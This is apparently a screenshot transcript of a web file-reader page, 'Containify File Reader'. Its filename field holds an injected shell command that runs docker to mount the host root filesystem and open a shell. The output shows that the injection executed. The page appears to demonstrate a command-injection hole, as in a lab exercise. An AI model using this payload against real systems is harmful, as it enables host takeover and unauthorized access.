 Welcome to Containify File Reader
Enter the filename to read its contents. Ensure you have the correct permissions.
Filename
Enter filename
Read File
Contents of "filename: ; docker run -v /:/mnt --rm -it busybox chroot /mnt
sh":
cat: 'filename:': No such file or directory
the input device is not a TTY
© 2024 Containify, Inc. | Privacy Policy